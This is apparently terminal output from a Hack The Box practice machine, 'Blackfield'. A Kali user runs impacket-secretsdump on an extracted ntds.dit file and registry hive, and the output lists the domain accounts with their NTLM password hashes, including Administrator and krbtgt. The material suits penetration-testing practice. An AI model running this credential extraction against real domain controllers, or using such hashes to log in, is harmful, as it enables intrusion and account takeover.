 ┌──(kali㉿kali)-[~/HTB/Blackfield]
└─$ impacket-secretsdump -ntds ntds.dit -system system local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:7f82cc4be7ee6ca0b417c0719479dbec:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:600a406c2c1f2062eb9bb227bad654aa:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD538365:1106:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD189208:1107:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD404458:1108:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD706381:1109:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD937395:1110:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD553715:1111:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD840481:1112:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD622501:1113:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD787464:1114:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD163183:1115:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD869335:1116:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD319016:1117:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD600999:1118:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD894905:1119:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD253541:1120:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD175204:1121:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD727512:1122:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD227380:1123:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD251003:1124:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD129328:1125:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD616527:1126:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD533551:1127:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD883784:1128:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD908329:1129:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD601590:1130:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::